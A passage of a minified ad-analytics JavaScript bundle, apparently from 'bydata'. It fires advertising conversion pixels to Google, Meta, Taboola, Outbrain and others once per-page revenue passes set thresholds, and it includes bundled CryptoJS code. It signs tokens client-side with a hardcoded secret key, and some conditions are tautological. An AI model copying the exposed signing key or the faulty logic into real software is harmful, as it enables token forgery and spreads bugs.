"),(t={})[Object(d.b)()]=0,t[Object(d.b)()]+=parseFloat(e),window.bydata.rpc_page=t[Object(d.b)()],Object(d.f)("rpc_session Reset localS: ",t),window.localStorage.setItem("rpc",JSON.stringify(t))),Object(d.f)("rpc_session running RPC : ",window.bydata.rpc_page)}function O(e){function t(e){var t=a.a.stringify(e);return t=(t=(t=t.replace(/=+$/,"")).replace(/\+/g,"-")).replace(/\//g,"_")}var n=t(c.a.parse(JSON.stringify({alg:"HS256",typ:"JWT"})))+"."+t(c.a.parse(JSON.stringify(e))),i=r()(n,"ascendeum@123456");return n+"."+(i=t(i))}function V(e="https://pbjs-stream.bydata.com/topics/events",t=null,n="POST"){!function(){var e=window.localStorage.getItem("ss"),t=e?JSON.parse(e):{};let n=Object.keys(t);if(n&&n.includes(Object(d.b)()))Object(d.f)("ss_session: match with on going session id");else{Object(d.f)("ss_session: no match with on going session id - reset "),(t={})[Object(d.b)()]=!0,window.localStorage.setItem("ss",JSON.stringify(t)),Object(d.i)(!0)}}();const i={method:n,headers:{"Content-Type":"application/vnd.kafka.json.v2+json"}};return"POST"===n&&(i.body=JSON.stringify(t)),fetch(e,i).then((function(e){return e.ok?e.json():Promise.reject(e)}))}function H(e,t){var n="";return t.cid=_.toString(),"adx"===e?n="https://telemetry-events.bydata.com/stream/get_cpm/?source=adx":"adsense"===e?n="https://telemetry-events.bydata.com/stream/get_cpm/?source=adsense":"taboola"===e&&(n="https://telemetry-events.bydata.com/stream/get_cpm/?source=taboola",t.cd2=window.location.hostname),Object(d.f)("req cpmSource "+e+" payload ",t),fetch(n,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)}).then(e=>e.json()).then(e=>e).catch(e=>(Object(d.f)("Error:",e),Promise.reject(response)))}function D(){let e=Object(d.h)("utm_source");window.bydata&&window.bydata.cpc_page&&e&&"taboola"==e.toLowerCase()&&(Object(d.f)("cpc*1.05 taboola pixel",1.05*window.bydata.cpc_page),window.bydata.rpc_page>1.05*window.bydata.cpc_page&&!u.tb.tb105&&(u.tb.tb105=!0,ne("RTC5"),k("RTC5")),window.bydata.rpc_page>1.1*window.bydata.cpc_page&&!u.tb.tb110&&(u.tb.tb110=!0,ne("RTC10"),k("RTC10")),window.bydata.rpc_page>1.15*window.bydata.cpc_page&&!u.tb.tb115&&(u.tb.tb115=!0,ne("RTC15"),k("RTC15")))}function k(e){Object(d.f)("send taboola at : ",e),window._tfa.push({notify:"event",name:e,id:1069122}),window._tfa.push({notify:"event",name:e,id:1339429}),window._tfa.push({notify:"event",name:e,id:1176170}),window._tfa.push({notify:"event",name:e,id:1172567})}function x(){let e=Object(d.h)("utm_source");if(e){if("taboola"==e.toLowerCase()&&(Object(d.f)("start sending taboola pixel"),window._tfa.push({notify:"event",name:"AscendeumTestConversion",id:1069122}),Object(d.f)("end sending taboola pixel")),"outbrain"==e.toLowerCase()&&(Object(d.f)("sending outbrain data: ",e),obApi("track","RTC")),"baidu"==e.toLowerCase())Object(d.f)("sending baidu data: ",e),window._megoaa=window._megoaa||[],window._megoaa.push({type:"event",name:"RTC",acid:"240",pxd:"774937706534214"}),(t=document.createElement("noscript")).innerHTML="<img src='//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=RTC&acid=240&pxd=774937706534214&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none' />",document.head.appendChild(t);if("popin"==e.toLowerCase()){let e=Object(d.h)("utm_content").split("_");if(Object(d.f)("start sending popin pixel: ",e),e&&e.length>1){let r=e[1];var t,n="",i="";if("acid19990"===r?(n="19990",i="775737702201061"):"acid24882"===r?(n="24882",i="775739404877771"):"acid1055"===r?(n="1055",i="775740094711013"):"acid16755"===r&&(n="16755",i="7757404820564"),n.length>0&&i.length>0)Object(d.f)("start sending popin pixel: ",n+"-"+i),window._megoaa=window._megoaa||[],window._megoaa.push({type:"event",name:"RTC",acid:n,pxd:i}),(t=document.createElement("noscript")).innerHTML=" <img src='//trace.popin.cc/api/bidder/track/pixel/conversion?cvn=RTC&acid="+n+"&pxd="+i+"&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none' /> ",document.head.appendChild(t)}}}}function R(){let e=Object(d.h)("utm_source");Object(d.f)("checkSessionCall : ",e),e&&("google"===e.toLowerCase()||"googleads"===e.toLowerCase()?("google"===e.toLowerCase()&&(Object(d.f)("googleads SV call"),function(e){Object(d.f)("fire Pixel from source : ",e),Object(d.f)("fire GSV bf: ",P);for(;P&&P.length>0&&window.bydata.rpc_page>=P[0];)Object(d.f)("GSV with value : ",P[0]),.01==P[0]?(ne("SV01",e),J("SV01")):.02==P[0]?(ne("SV02",e),J("SV02")):.03==P[0]?(ne("SV03",e),J("SV03")):.04==P[0]?(ne("SV04",e),J("SV04")):.05==P[0]?(ne("SV05",e),J("SV05")):.06==P[0]?(ne("SV06",e),J("SV06")):.07==P[0]?(ne("SV07",e),J("SV07")):.08==P[0]?(ne("SV08",e),J("SV08")):.09==P[0]?(ne("SV09",e),J("SV09")):.1==P[0]?(ne("SV10",e),J("SV10")):.11==P[0]?(ne("SV11",e),J("SV11")):.12==P[0]?(ne("SV12",e),J("SV12")):.13==P[0]?(ne("SV13",e),J("SV13")):.14==P[0]?(ne("SV14",e),J("SV14")):.15==P[0]?(ne("SV15",e),J("SV15")):.16==P[0]?(ne("SV16",e),J("SV16")):.17==P[0]?(ne("SV17",e),J("SV17")):.18==P[0]?(ne("SV18",e),J("SV18")):.19==P[0]?(ne("SV19",e),J("SV19")):.2==P[0]&&(ne("SV20",e),J("SV20")),P.shift(),Object(d.f)("fire GSV af : ",P)}(e)),L(e)):"facebookprezna"===e.toLowerCase()?function(e){Object(d.f)("meta pixel with values bf: ",C);for(;C&&C.length>0&&window.bydata.rpc_page>=C[0];)Object(d.f)("send meta pixel with value : ",C[0]),.025==C[0]?(ne("SV025",e),N("SV025")):.03==C[0]?(ne("SV03",e),N("SV03")):.04==C[0]?(ne("SV04",e),N("SV04")):.05==C[0]?(ne("SV05",e),N("SV05")):.06==C[0]?(ne("SV06",e),N("SV06")):.07==C[0]?(ne("SV07",e),N("SV07")):.075==C[0]?(ne("SV075",e),N("SV075")):.08==C[0]?(ne("SV08",e),N("SV08")):.09==C[0]?(ne("SV09",e),N("SV09")):.1==C[0]?(ne("SV10",e),N("SV10")):.11==C[0]?(ne("SV11",e),N("SV11")):.12==C[0]?(ne("SV12",e),N("SV12")):.125==C[0]?(ne("SV125",e),N("SV125")):.13==C[0]?(ne("SV13",e),N("SV13")):.14==C[0]?(ne("SV14",e),N("SV14")):.15==C[0]?(ne("SV15",e),N("SV15")):.16==C[0]?(ne("SV16",e),N("SV16")):.17==C[0]?(ne("SV17",e),N("SV17")):.18==C[0]?(ne("SV18",e),N("SV18")):.19==C[0]?(ne("SV19",e),N("SV19")):.2==C[0]?(ne("SV20",e),N("SV20")):.21==C[0]?(ne("SV21",e),N("SV21")):.22==C[0]?(ne("SV22",e),N("SV22")):.23==C[0]?(ne("SV23",e),N("SV23")):.24==C[0]?(ne("SV24",e),N("SV24")):.25==C[0]?(ne("SV25",e),N("SV25")):.26==C[0]?(ne("SV26",e),N("SV26")):.27==C[0]?(ne("SV27",e),N("SV27")):.28==C[0]?(ne("SV28",e),N("SV28")):.29==C[0]?(ne("SV29",e),N("SV29")):.3==C[0]?(ne("SV30",e),N("SV30")):.31==C[0]?(ne("SV31",e),N("SV31")):.32==C[0]?(ne("SV32",e),N("SV32")):.33==C[0]?(ne("SV33",e),N("SV33")):.34==C[0]?(ne("SV34",e),N("SV34")):.35==C[0]?(ne("SV35",e),N("SV35")):.36==C[0]?(ne("SV36",e),N("SV36")):.37==C[0]?(ne("SV37",e),N("SV37")):.38==C[0]?(ne("SV38",e),N("SV38")):.39==C[0]?(ne("SV39",e),N("SV39")):.4==C[0]&&(ne("SV40",e),N("SV40")),C.shift(),Object(d.f)("meta pixel with values af : ",C)}(e):"zma"===e.toLowerCase()||"zmaob"===e.toLowerCase()?(U(e),"zmaob"===e.toLowerCase()&&function(e){let t=Object(d.h)("postbackid");if(Object(d.f)("notifyZemanta : ",t),!t)return;Object(d.f)("zemanta conversion pixel : ",e),Object(d.f)("zemanta conversion pixel bf: ",w);for(;w&&w.length>0&&window.bydata.rpc_page>=w[0];){Object(d.f)("zemanta conversion pixel value : ",w[0]),(w[0]==w[0]||w[0]==w[0]+.01||w[0]==w[0]+.02||w[0]==w[0]+.03||w[0]==w[0]+.04||w[0]==w[0]+.05||w[0]==w[0]+.06||w[0]==w[0]+.07||w[0]==w[0]+.08||w[0]==w[0]+.09||w[0]==w[0]+.1||w[0]==w[0]+.11||w[0]==w[0]+.12||w[0]==w[0]+.13||w[0]==w[0]+.14||w[0]==w[0]+.15||w[0]==w[0]+.16||w[0]==w[0]+.17||w[0]==w[0]+.18||w[0]==w[0]+.19)&&(ne("SV01",e),ee("SV01")),w.shift();let t=w.slice(-1);t=Number(t)+Number(.01),t=t.toFixed(2),w.push(Number(t)),Object(d.f)("zemanta conversion af : ",w)}}(e)):"dv360"===e.toLowerCase()?function(e){Object(d.f)("fire Pixel from source : ",e),Object(d.f)("fire GUV bf: ",g);for(;g&&g.length>0&&window.bydata.rpc_page>=g[0];)Object(d.f)("GUV with value : ",P[0]),.01==g[0]?(ne("UV_01",e),q("UV01")):.02==g[0]?(ne("UV_02",e),q("UV02")):.03==g[0]?(ne("UV_03",e),q("UV03")):.04==g[0]?(ne("UV_04",e),q("UV04")):.05==g[0]?(ne("UV_05",e),q("UV05")):.06==g[0]?(ne("UV_06",e),q("UV06")):.07==g[0]?(ne("UV_07",e),q("UV07")):.08==g[0]?(ne("UV_08",e),q("UV08")):.09==g[0]?(ne("UV_09",e),q("UV09")):.1==g[0]?(ne("UV_10",e),q("UV10")):.11==g[0]?(ne("UV_11",e),q("UV11")):.12==g[0]?(ne("UV_12",e),q("UV12")):.13==g[0]?(ne("UV_13",e),q("UV13")):.14==g[0]?(ne("UV_14",e),q("UV14")):.15==g[0]?(ne("UV_15",e),q("UV15")):.16==g[0]?(ne("UV_16",e),q("UV16")):.17==g[0]?(ne("UV_17",e),q("UV17")):.18==g[0]?(ne("UV_18",e),q("UV18")):.19==g[0]?(ne("UV_19",e),q("UV19")):.2==g[0]&&(ne("UV_20",e),q("UV20")),g.shift(),Object(d.f)("GUV af : ",g)}(e):"outbrain"===e.toLowerCase()?X(e):"taboola"==e.toLowerCase()?function(e){Object(d.f)("tb conversion pixel : ",e),Object(d.f)("tb conversion pixel bf: ",m);for(;m&&m.length>0&&window.bydata.rpc_page>=m[0];)Object(d.f)("tb conversion pixel value : ",m[0]),.01==m[0]?(ne("SV01",e),z("SV01")):.02==m[0]?(ne("SV02",e),z("SV02")):.03==m[0]?(ne("SV03",e),z("SV03")):.04==m[0]?(ne("SV04",e),z("SV04")):.05==m[0]?(ne("SV05",e),z("SV05")):.06==m[0]?(ne("SV06",e),z("SV06")):.07==m[0]?(ne("SV07",e),z("SV07")):.08==m[0]?(ne("SV08",e),z("SV08")):.09==m[0]?(ne("SV09",e),z("SV09")):.1==m[0]?(ne("SV10",e),z("SV10")):.11==m[0]?(ne("SV11",e),z("SV11")):.12==m[0]?(ne("SV12",e),z("SV12")):.13==m[0]?(ne("SV13",e),z("SV13")):.14==m[0]?(ne("SV14",e),z("SV14")):.15==m[0]?(ne("SV15",e),z("SV15")):.16==m[0]?(ne("SV16",e),z("SV16")):.17==m[0]?(ne("SV17",e),z("SV17")):.18==m[0]?(ne("SV18",e),z("SV18")):.19==m[0]?(ne("SV19",e),z("SV19")):.2==m[0]&&(ne("SV20",e),z("SV20")),m.shift(),Object(d.f)("tb conversion af : ",m)}(e):"popin"==e.toLowerCase()?Q(e):"baidu"==e.toLowerCase()&&Q(e,!1))}function L(e){Object(d.f)("send GA with : ",e);var t=-1;Object(d.f)("send GA with values before : ",B);for(let n=0;n<B.length;n++)window.bydata.rpc_page>=B[n]&&(t=n,Object(d.f)("send GA at : ",n),Object(d.f)("send GA with send_data key : ",E[n]),Object(d.f)("send GA with value : ",B[n]),W(E[n],B[n]),ne(E[n],e));E=E.splice(t+1),B=B.splice(t+1),Object(d.f)("send GA with values after : ",B),Object(d.f)("send GA with dataArray after : ",E)}function W(e,t){Object(d.f)("dataToGA : ",e+" - "+t),"function"==typeof gtag&&(Object(d.f)("dataToGA : ",e+" - "+t),gtag("event","conversion",{send_to:e,value:t,currency:G}))}var j=!1;function N(e){Object(d.f)("dataToMetaApi : ",e),"function"==typeof fbq&&(Object(d.f)("dataToMetaApi succ"),fbq("trackCustom",e))}function U(e){for(Object(d.f)("fire Pixel from source : ",e),Object(d.f)("fire zma bf: ",y);y&&y.length>0&&window.bydata.rpc_page>=y[0];)Object(d.f)("fireZMAPixel with value : ",y[0]),.01==y[0]?(ne("SV01",e),F("SV01")):.02==y[0]?(ne("SV02",e),F("SV02")):.03==y[0]?(ne("SV03",e),F("SV03")):.04==y[0]?(ne("SV04",e),F("SV04")):.05==y[0]?(ne("SV05",e),F("SV05")):.06==y[0]?(ne("SV06",e),F("SV06")):.07==y[0]?(ne("SV07",e),F("SV07")):.08==y[0]?(ne("SV08",e),F("SV08")):.09==y[0]?(ne("SV09",e),F("SV09")):.1==y[0]?(ne("SV10",e),F("SV10")):.11==y[0]?(ne("SV11",e),F("SV11")):.12==y[0]?(ne("SV12",e),F("SV12")):.13==y[0]?(ne("SV13",e),F("SV13")):.14==y[0]?(ne("SV14",e),F("SV14")):.15==y[0]?(ne("SV15",e),F("SV15")):.16==y[0]?(ne("SV16",e),F("SV16")):.17==y[0]?(ne("SV17",e),F("SV17")):.18==y[0]?(ne("SV18",e),F("SV18")):.19==y[0]?(ne("SV19",e),F("SV19")):.2==y[0]&&(ne("SV20",e),F("SV20")),y.shift(),Object(d.f)("fireZMAPixel af : ",y)}function F(e){Object(d.f)("dataToZMA : ",e),"function"==typeof zemApi&&(Object(d.f)(" dataToZMA api's success "),zemApi("track",e))}function X(e){Object(d.f)("fireOutBrainPixel : ",e);for(Object(d.f)("fireOutBrainPixel bf: ",v);v&&v.length>0&&window.bydata.rpc_page>=v[0];)Object(d.f)("fireOutBrainPixel with value : ",v[0]),.01==v[0]?(ne("SV01",e),Y("SV01")):.02==v[0]?(ne("SV02",e),Y("SV02")):.03==v[0]?(ne("SV03",e),Y("SV03")):.04==v[0]?(ne("SV04",e),Y("SV04")):.05==v[0]?(ne("SV05",e),Y("SV05")):.06==v[0]?(ne("SV06",e),Y("SV06")):.07==v[0]?(ne("SV07",e),Y("SV07")):.08==v[0]?(ne("SV08",e),Y("SV08")):.09==v[0]?(ne("SV09",e),Y("SV09")):.1==v[0]&&(ne("SV10",e),Y("SV10")),v.shift(),Object(d.f)("fireOutBrainPixel af : ",v)}function Y(e){Object(d.f)("dataToOutbrain : ",e),"function"==typeof obApi&&(Object(d.f)(" dataToOutbrain api's success "),obApi("track",e))}function K(e){}function q(e){Object(d.f)("GUV : ",e);let t="DC-14631932/invmedia/uv_010+standard";"function"==typeof gtag&&("UV02"==e?t="DC-14631932/invmedia/uv_020+standard":"UV03"==e?t="DC-14631932/invmedia/uv_030+standard":"UV04"==e?t="DC-14631932/invmedia/uv_040+standard":"UV05"==e?t="DC-14631932/invmedia/ub05x0+standard":"UV06"==e?t="DC-14631932/invmedia/uv_060+standard":"UV07"==e?t="DC-14631932/invmedia/uv_070+standard":"UV08"==e?t="DC-14631932/invmedia/uv_080+standard":"UV09"==e?t="DC-14631932/invmedia/uv_090+standard":"UV10"==e?t="DC-14631932/invmedia/uv_100+standard":"UV11"==e?t="DC-14631932/invmedia/uv_110+standard":"UV12"==e?t="DC-14631932/invmedia/uv_120+standard":"UV13"==e?t="DC-14631932/invmedia/uv_130+standard":"UV14"==e?t="DC-14631932/invmedia/uv_140+standard":"UV15"==e?t="DC-14631932/invmedia/uv_150+standard":"UV16"==e?t="DC-14631932/invmedia/uv_160+standard":"UV17"==e?t="DC-14631932/invmedia/uv_170+standard":"UV18"==e?t="DC-14631932/invmedia/uv_180+standard":"UV19"==e?t="DC-14631932/invmedia/uv_190+standard":"UV20"==e&&(t="DC-14631932/invmedia/uv_200+standard"),Object(d.f)("send GUV data "+t),gtag("event","conversion",{allow_custom_scripts:!0,send_to:t}))}function z(e){Object(d.f)("notifyTaboola : ",e),window._tfa&&(window._tfa.push({notify:"event",name:e,id:1069122}),window._tfa.push({notify:"event",name:e,id:1339429}),window._tfa.push({notify:"event",name:e,id:1176170}),window._tfa.push({notify:"event",name:e,id:1172567}))}function J(e){Object(d.f)("GSV : ",e);let t="AW-16829290464/uRxmCI6W-Z0aEOCv6tg-",n=.01;"function"==typeof gtag&&("SV02"==e?(t="AW-16829290464/chwICOmziJ4aEOCv6tg-",n=.02):"SV03"==e?(t="AW-16829290464/sHaiCJrS-Z0aEOCv6tg-",n=.03):"SV04"==e?(t="AW-16829290464/JismCIS8-Z0aEOCv6tg-",n=.04):"SV05"==e?(t="AW-16829290464/8XI7CKKSiZ4aEOCv6tg-",n=.05):"SV06"==e?(t="AW-16829290464/UEUPCI2YiZ4aEOCv6tg-",n=.06):"SV07"==e?(t="AW-16829290464/yrwVCISYiZ4aEOCv6tg-",n=.07):"SV08"==e?(t="AW-16829290464/9xdICM7f-Z0aEOCv6tg-",n=.08):"SV09"==e?(t="AW-16829290464/HBRWCPLi-Z0aEOCv6tg-",n=.09):"SV10"==e?(t="AW-16829290464/HBRWCPLi-Z0aEOCv6tg-",n=.1):"SV11"==e?(t="AW-16829290464/qA4dCOamiZ4aEOCv6tg-",n=.11):"SV12"==e?(t="AW-16829290464/85ggCPz7-Z0aEOCv6tg-",n=.12):"SV13"==e?(t="AW-16829290464/V_N_CI2_iZ4aEOCv6tg-",n=.13):"SV14"==e?(t="AW-16829290464/Ej68CIqUiZ4aEOCv6tg-",n=.14):"SV15"==e?(t="AW-16829290464/UxsBCIaD-p0aEOCv6tg-",n=.15):"SV16"==e?(t="AW-16829290464/tgOfCLfCiZ4aEOCv6tg-",n=.16):"SV17"==e?(t="AW-16829290464/LHD2CIHIiZ4aEOCv6tg-",n=.17):"SV18"==e?(t="AW-16829290464/T47iCJXKiZ4aEOCv6tg-",n=.18):"SV19"==e?(t="AW-16829290464/fAJmCM-giZ4aEOCv6tg-",n=.19):"SV20"==e&&(t="AW-16829290464/RbNWCOCG-p0aEOCv6tg-",n=.2),gtag("event","conversion",{send_to:t,value:n,currency:"USD",transaction_id:""}))}function Q(e,t=!0){for(Object(d.f)("conversion pixel : ",e),Object(d.f)("conversion pixel bf: ",M);M&&M.length>0&&window.bydata.rpc_page>=M[0];){Object(d.f)("conversion pixel value : ",M[0]),(M[0]==M[0]||M[0]==M[0]+.01||M[0]==M[0]+.02||M[0]==M[0]+.03||M[0]==M[0]+.04||M[0]==M[0]+.05||M[0]==M[0]+.06||M[0]==M[0]+.07||M[0]==M[0]+.08||M[0]==M[0]+.09||M[0]==M[0]+.1||M[0]==M[0]+.11||M[0]==M[0]+.12||M[0]==M[0]+.13||M[0]==M[0]+.14||M[0]==M[0]+.15||M[0]==M[0]+.16||M[0]==M[0]+.17||M[0]==M[0]+.18||M[0]==M[0]+.19)&&(ne("SV01",e),t?Z("SV01"):$("SV01")),M.shift();let n=M.slice(-1);n=Number(n)+Number(.01),n=n.toFixed(2),M.push(Number(n)),Object(d.f)("conversion af : ",M)}}function Z(e){window._megoaa=window._megoaa||[],window._megoaa.push({type:"event",name:"SV01",acid:"1055",pxd:"1149211124002154"});var t=document.createElement("noscript");t.innerHTML="//trace.popin.cc/api/bidder/track/pixel/conversion?cvn=SV01&acid=1055&pxd=1149211124002154&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t)}function $(e){var t;window._megoaa=window._megoaa||[],window._megoaa.push({type:"event",name:"SV01",acid:"240",pxd:"1158440070547850"}),window._megoaa.push({type:"event",name:"SV01",acid:"27083",pxd:"1158441084768190"}),window._megoaa.push({type:"event",name:"SV01",acid:"28088",pxd:"1158441317623076"}),window._megoaa.push({type:"event",name:"SV01",acid:"28705",pxd:"1158441552025349"}),window._megoaa.push({type:"event",name:"SV01",acid:"29167",pxd:"1158441820611617"}),window._megoaa.push({type:"event",name:"SV01",acid:"29452",pxd:"1158442409026524"}),window._megoaa.push({type:"event",name:"SV01",acid:"29453",pxd:"1158442751506584"}),window._megoaa.push({type:"event",name:"SV01",acid:"30565",pxd:"1158443021829582"}),(t=document.createElement("noscript")).innerHTML="//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=SV01&acid=240&pxd=1158440070547850&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t),(t=document.createElement("noscript")).innerHTML="//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=SV01&acid=27083&pxd=1158441084768190&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t),(t=document.createElement("noscript")).innerHTML="//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=SV01&acid=28088&pxd=1158441317623076&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t),(t=document.createElement("noscript")).innerHTML="//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=SV01&acid=28705&pxd=1158441552025349&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t),(t=document.createElement("noscript")).innerHTML="//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=SV01&acid=29167&pxd=1158441820611617&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t),(t=document.createElement("noscript")).innerHTML="//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=SV01&acid=29452&pxd=1158442409026524&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t),(t=document.createElement("noscript")).innerHTML="//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=SV01&acid=29453&pxd=1158442751506584&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t),(t=document.createElement("noscript")).innerHTML="//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=SV01&acid=30565&pxd=1158443021829582&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t)}function ee(e){let t=Object(d.h)("postbackid");if(Object(d.f)("notifyZemanta : ",t),t){fetch("https://p1.zemanta.com/v2/p/s2s/7935/ROAS_S2S/?postbackid="+t).then((function(){Object(d.f)("Zemanta Success")})).catch((function(){Object(d.f)("Zemanta Failed")}))}}function te(e,t){const n=Object.assign(Object(l.a)(),{cid:_,property_id:window.location.href,userId:e||Object(d.d)()});t.auctionData,t.auction_id,t.auction_start,O(n)}function ne(e,t="facebookpaid"){const{rpc_page:n}=window.bydata;re({en:"conversion",cd1:t.toString(),cd3:n?n.toString():"",cd4:e.toString()||""})}function ie(e){const{rpc_page:t,cpc_page:n}=window.bydata;re({en:"conversion",cd1:Object(d.h)("utm_source")||"",cd2:n?n.toString():"",cd3:t?t.toString():"",cd4:e||""})}function re(e,t=null){var n=Object(d.g)();t&&(n.uip=t);let i={...e,...n};Object(d.e)()&&(i.bydata_debug="true");const r={records:[{value:i}]};Object(d.f)("pd: ",JSON.stringify(r)),V("https://pbjs-stream.bydata.com/topics/events",r).then((function(e){Object(d.f)("ads-s")})).catch((function(e){Object(d.f)("ads-f")}))}j||(j=!0,Object(d.f)("call to load fbpixel"),function(){let e=Object(d.h)("utm_source");var t,n,i,r,o,a;e&&"facebookprezna"===e.toLowerCase()&&(window.bydata.fbPixel||(Object(d.f)("start adding base meta pixel code: "),window.bydata.fbPixel=!0,t=window,n=document,i="script",t.fbq||(r=t.fbq=function(){r.callMethod?r.callMethod.apply(r,arguments):r.queue.push(arguments)},t._fbq||(t._fbq=r),r.push=r,r.loaded=!0,r.version="2.0",r.queue=[],(o=n.createElement(i)).async=!0,o.src="https://connect.facebook.net/en_US/fbevents.js",(a=n.getElementsByTagName(i)[0]).parentNode.insertBefore(o,a)),fbq("init","951584000417154"),fbq("track","PageView")))}());new MutationObserver((function(e){location.href!==window.bydata.currentUrl&&(window.bydata.currentUrl=location.href,console.log("URL changed to "+window.bydata.currentUrl),Object(d.f)("sendSessionWithUrlChange"),re({en:"page_view"}),function(e){Object(d.f)("currentUrl : ",e);let t=e.split("#");if(t&&t.length>0&&t.includes("google_vignette")){Object(d.f)("hrefArr : ",t);const e=document.getElementsByClassName("adsbygoogle");if(e&&e.length>0)for(var n=0;n<e.length;n++)if(Object(d.f)("adsbygoogle ",e[n].dataset.adStatus),Object(d.f)("adsbygoogle adsbygoogleStatus",e[n].dataset.adsbygoogleStatus),Object(d.f)("adsbygoogle vignetteLoaded",e[n].dataset.vignetteLoaded),"filled"==e[n].dataset.adStatus&&e[n].dataset.vignetteLoaded){console.log("adsbygoogle ",e[n].firstChild.id);var i=e[n].clientWidth+"x"+e[n].clientHeight;re({en:"impression",cd1:"adsense",cd2:e[n].firstChild.id?e[n].firstChild.id.toString():"",cd4:i||""})}}}(window.bydata.currentUrl))})).observe(document,{subtree:!0,childList:!0})},function(e,t,n){var i;e.exports=(i=i||function(e,t){var n=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),i={},r=i.lib={},o=r.Base={extend:function(e){var t=n(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},a=r.WordArray=o.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:4*e.length},toString:function(e){return(e||c).stringify(this)},concat:function(e){var t=this.words,n=e.words,i=this.sigBytes,r=e.sigBytes;if(this.clamp(),i%4)for(var o=0;o<r;o++){var a=n[o>>>2]>>>24-o%4*8&255;t[i+o>>>2]|=a<<24-(i+o)%4*8}else for(o=0;o<r;o+=4)t[i+o>>>2]=n[o>>>2];return this.sigBytes+=r,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=o.clone.call(this);return e.words=this.words.slice(0),e},random:function(t){for(var n,i=[],r=function(t){t=t;var n=987654321,i=4294967295;return function(){var r=((n=36969*(65535&n)+(n>>16)&i)<<16)+(t=18e3*(65535&t)+(t>>16)&i)&i;return r/=4294967296,(r+=.5)*(e.random()>.5?1:-1)}},o=0;o<t;o+=4){var s=r(4294967296*(n||e.random()));n=987654071*s(),i.push(4294967296*s()|0)}return new a.init(i,t)}}),s=i.enc={},c=s.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,i=[],r=0;r<n;r++){var o=t[r>>>2]>>>24-r%4*8&255;i.push((o>>>4).toString(16)),i.push((15&o).toString(16))}return i.join("")},parse:function(e){for(var t=e.length,n=[],i=0;i<t;i+=2)n[i>>>3]|=parseInt(e.substr(i,2),16)<<24-i%8*4;return new a.init(n,t/2)}},l=s.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,i=[],r=0;r<n;r++){var o=t[r>>>2]>>>24-r%4*8&255;i.push(String.fromCharCode(o))}return i.join("")},parse:function(e){for(var t=e.length,n=[],i=0;i<t;i++)n[i>>>2]|=(255&e.charCodeAt(i))<<24-i%4*8;return new a.init(n,t)}},d=s.Utf8={stringify:function(e){try{return decodeURIComponent(escape(l.stringify(e)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(e){return l.parse(unescape(encodeURIComponent(e)))}},u=r.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new a.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=d.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n=this._data,i=n.words,r=n.sigBytes,o=this.blockSize,s=r/(4*o),c=(s=t?e.ceil(s):e.max((0|s)-this._minBufferSize,0))*o,l=e.min(4*c,r);if(c){for(var d=0;d<c;d+=o)this._doProcessBlock(i,d);var u=i.splice(0,c);n.sigBytes-=l}return new a.init(u,l)},clone:function(){var e=o.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),f=(r.Hasher=u.extend({cfg:o.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){u.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new f.HMAC.init(e,n).finalize(t)}}}),i.algo={});return i}(Math),i)},function(e,t,n){var i,r,o,a,s,c,l,d,u,f,S,T,h,b,p,A,P,g,w;e.exports=(i=n(2),n(6),void(i.lib.Cipher||(r=i,o=r.lib,a=o.Base,s=o.WordArray,c=o.BufferedBlockAlgorithm,l=r.enc,l.Utf8,d=l.Base64,u=r.algo.EvpKDF,f=o.Cipher=c.extend({cfg:a.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,n){this.cfg=this.cfg.extend(n),this._xformMode=e,this._key=t,this.reset()},reset:function(){c.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){return 